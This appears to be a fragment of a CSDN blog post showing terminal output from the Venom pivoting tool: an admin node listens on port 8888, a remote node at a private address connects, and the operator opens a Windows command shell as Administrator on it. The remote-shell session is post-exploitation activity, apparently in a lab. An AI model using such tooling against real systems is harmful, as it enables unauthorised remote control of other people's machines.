 └─# ./admin_linux_x64 -lport 8888 --passwd Admin123.
Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 192.168.111.128:1458
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goro 1
unknown command, use "help" to see all commands.
(admin node) >>> unknown command, use "help" to see all commands.
(admin node) >>> goto 1
node 1
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
CSDN @PT_silver